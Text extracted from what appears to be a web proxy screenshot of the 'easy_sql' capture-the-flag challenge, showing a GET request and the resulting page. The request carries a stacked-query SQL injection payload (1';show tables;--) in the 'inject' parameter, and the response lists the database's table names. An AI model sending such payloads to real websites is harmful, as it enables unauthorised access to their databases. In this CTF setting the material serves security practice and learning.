 Request
Raw Params Headers Hex
GET request to /
Type Name Value
URL inject 1';show tables;--
Cookie PHPSESSID t7rmv1b8retios7u3lqrj9hkk6
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(16) "1919810931114514"
}
<br>array(1) {
[0]=>
string(5) "words"
}